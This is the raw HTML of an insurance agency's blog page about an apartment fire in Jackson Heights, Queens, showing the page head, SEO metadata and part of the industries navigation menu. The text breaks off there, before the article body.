

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/
body_size: 14060
content:
    <!doctype html>
    <html lang="en-US" >
        <head>
			
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X8P283EJBR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X8P283EJBR');
</script>

            <meta charset="UTF-8" />
            <meta name="viewport" content="width=device-width, initial-scale=1" />
            <script src="https://ltinsures.com/wp-content/themes/laurence/js/jquery.min.js"></script>
            <!-- Core CSS -->
            <link href="https://ltinsures.com/wp-content/themes/laurence/css/mossadams.min_1.css" rel="stylesheet">
            <link href="https://ltinsures.com/wp-content/themes/laurence/css/mossadams.min_2.css" rel="stylesheet">
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
            <link rel="stylesheet" href="https://ltinsures.com/wp-content/themes/laurence/css/icofont.css" type="text/css">
            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NYC APARTMENT BUILDING ON FIRE, 9 INJURED - Laurence Taylor</title>
	<link rel="canonical" href="https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NYC APARTMENT BUILDING ON FIRE, 9 INJURED - Laurence Taylor" />
	<meta property="og:description" content="A massive fire broke out in an apartment building in Jackson Heights, Queens on a Tuesday afternoon. The neighborhood was engulfed with a layer of dense smoke as the brave firefighters hustled hard to keep the raging blaze under control. 4 civilians and 5 firefighters are said to be injured in this fire. As the&hellip; Continue reading NYC APARTMENT BUILDING ON FIRE, 9 INJURED" />
	<meta property="og:url" content="https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/" />
	<meta property="og:site_name" content="Laurence Taylor" />
	<meta property="article:published_time" content="2022-04-07T18:39:06+00:00" />
	<meta property="article:modified_time" content="2024-12-23T08:49:00+00:00" />
	<meta property="og:image" content="https://ltinsures.com/wp-content/uploads/2022/04/nyc-apartment.jpg" />
	<meta property="og:image:width" content="1224" />
	<meta property="og:image:height" content="816" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="webberadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="webberadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/","url":"https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/","name":"NYC APARTMENT BUILDING ON FIRE, 9 INJURED - Laurence Taylor","isPartOf":{"@id":"https://ltinsures.com/#website"},"primaryImageOfPage":{"@id":"https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/#primaryimage"},"image":{"@id":"https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/#primaryimage"},"thumbnailUrl":"https://ltinsures.com/wp-content/uploads/2022/04/nyc-apartment.jpg","datePublished":"2022-04-07T18:39:06+00:00","dateModified":"2024-12-23T08:49:00+00:00","author":{"@id":"https://ltinsures.com/#/schema/person/e3781c68df868516be83f535788ed84c"},"breadcrumb":{"@id":"https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/#primaryimage","url":"https://ltinsures.com/wp-content/uploads/2022/04/nyc-apartment.jpg","contentUrl":"https://ltinsures.com/wp-content/uploads/2022/04/nyc-apartment.jpg","width":1224,"height":816},{"@type":"BreadcrumbList","@id":"https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltinsures.com/"},{"@type":"ListItem","position":2,"name":"NYC APARTMENT BUILDING ON FIRE, 9 INJURED"}]},{"@type":"WebSite","@id":"https://ltinsures.com/#website","url":"https://ltinsures.com/","name":"Laurence Taylor","description":"One stop insurance service","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltinsures.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ltinsures.com/#/schema/person/e3781c68df868516be83f535788ed84c","name":"webberadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltinsures.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dca933f3271ffc6c2c060d045e60242de878e719a37bbd2ebe75edd79c8c69c6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dca933f3271ffc6c2c060d045e60242de878e719a37bbd2ebe75edd79c8c69c6?s=96&d=mm&r=g","caption":"webberadmin"},"sameAs":["https://ltinsures.com"],"url":"https://ltinsures.com/author/webberadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Laurence Taylor &raquo; Feed" href="https://ltinsures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laurence Taylor &raquo; Comments Feed" href="https://ltinsures.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laurence Taylor &raquo; NYC APARTMENT BUILDING ON FIRE, 9 INJURED Comments Feed" href="https://ltinsures.com/nyc-apartment-building-on-fire-9-injured/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltinsures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltinsures.com%2Fnyc-apartment-building-on-fire-9-injured%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltinsures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltinsures.com%2Fnyc-apartment-building-on-fire-9-injured%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltinsures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ltinsures.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://ltinsures.com/wp-content/themes/laurence/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://ltinsures.com/wp-content/themes/laurence/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://ltinsures.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<script src="https://ltinsures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ltinsures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ltinsures.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltinsures.com/wp-json/wp/v2/posts/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltinsures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ltinsures.com/?p=69' />
<link rel="pingback" href="https://ltinsures.com/xmlrpc.php"><meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ltinsures.com/wp-content/uploads/2022/04/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://ltinsures.com/wp-content/uploads/2022/04/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ltinsures.com/wp-content/uploads/2022/04/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://ltinsures.com/wp-content/uploads/2022/04/fav-icon.png" />
		<style id="wp-custom-css">
			.page-id-442 .post-thumbnail {
    display: none;
}
.page-id-442 .entry-title {
    display: none;
}


.wpcf7-spinner {display: block !important;}		</style>
		        </head>
                <body class="wp-singular post-template-default single single-post postid-69 single-format-standard wp-embed-responsive wp-theme-laurence $bclass is-light-theme no-js singular elementor-default elementor-kit-477">
                                    <nav class="navigation navigation--fixed navigation--top hidden-print navigation--green">
                                    <div class="navigation__bar">
                        <div class="container">
                            <!-- Nav is different if there is a hero image assigned -->
                            <div class="navigation__brand" data-start="color: rgba(164,244,52,1);" data-200-start="color: rgba(255,255,255,1);">
                                <a href="https://ltinsures.com" class="navigation__home-link "><img src="https://ltinsures.com/wp-content/uploads/2022/04/logo.png"></a><!-- icon-MA-Logo -->
                            </div>
                            <button class="navigation__hamburger visible-xs visible-sm">
                            <span class="icon icon-mobile-nav"></span>
                            </button>
                            <!-- Navigation for desktop -->
                            <div class="navigation__container navigation__desktop hidden-sm hidden-xs">
                                <!-- <div class="navigation__search">
                                    <input name="p$lt$WebPartZone2$zoneStaticNav$MANavSearchBox$txtSearchText" type="text" id="p_lt_WebPartZone2_zoneStaticNav_MANavSearchBox_txtSearchText" class="navigation__search__input" placeholder="Search" onkeypress="search_key_press(this,&#39;p_lt_WebPartZone2_zoneStaticNav_MANavSearchBox_btnSearch&#39;)" />
                                    <button onclick="__doPostBack('p$lt$WebPartZone2$zoneStaticNav$MANavSearchBox$btnSearch','')" id="p_lt_WebPartZone2_zoneStaticNav_MANavSearchBox_btnSearch" class="navigation__search__submit" type="submit" aria-label="Submit search">
                                    <span class="icon-mag"></span>
                                    </button>
                                </div> -->
                                
                                
                                
                                
                                
                                <ul class="navigation__menu">
                                    <li><a href="https://ltinsures.com">Home</a></li>
                                    
                                    <li>
                                        <a href="https://ltinsures.com/industries">Industries</a>
                                        <ul class="navigation__sub-menu navigation__sub-menu--mega mega--industries">
                                            <li>
                                                <div class="mega-menu">
                                                    
                                                    <div class="col-md-4">
                                                        <div class="mega-menu__container">
                                                                                                                        <ul class="mega-menu__sub-menu">
                                                                                                                                <li><a href="https://ltinsures.com/industry/animal-bailee/">Animal Bailee</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/architects-engineers/">Architects &#038; Engineers</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/automotive/">Automotive</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/aviation-aerospace/">Aviation &#038; Aerospace</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/bars-taverns/">Bars &#038; Taverns</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/cannabis/">Cannabis</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/construction/">Construction</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/drug-alcohol-rehabs/">Drug &#038; Alcohol Rehabs</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/education-camps/">Education &#038; Camps</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/farms-ranches/">Farms &#038; Ranches</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/food-beverage/">Food &#038; Beverage</a></li>
                                                                
                                                                
                                                                                                                            </ul>
                                                                                                                    </div>
                                                    </div>
                                                    
                                                    <div class="col-md-4">
                                                        <div class="mega-menu__container">
                                                                                                                        <ul class="mega-menu__sub-menu">
                                                                                                                                <li><a href="https://ltinsures.com/industry/forest-products/">Forest Products</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/gentlemens-clubs/">Gentlemen&#8217;s Clubs</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/home-health-care/">Home Health Care</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/hospitality/">Hospitality</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/houses-of-worship/">Houses Of Worship</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/jewelers-block/">Jewelers Block</a></li>
                                                                
                                                                
                                                                                                                                <li><a href="https://ltinsures.com/industry/law-firms/">Law Firms</a></li>
                                                                
                                                                
